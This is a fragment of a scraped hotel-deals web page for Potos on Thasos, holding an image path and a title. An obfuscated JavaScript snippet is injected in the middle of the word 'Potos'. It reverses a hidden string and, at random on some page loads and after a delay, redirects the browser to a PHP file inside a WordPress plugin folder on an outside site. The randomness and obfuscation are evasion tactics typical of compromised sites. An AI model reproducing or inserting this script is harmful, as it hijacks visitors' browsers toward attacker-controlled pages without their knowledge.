 Inanthi_best deals_Hotel_Aegean Islands_Thasos_Po<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tos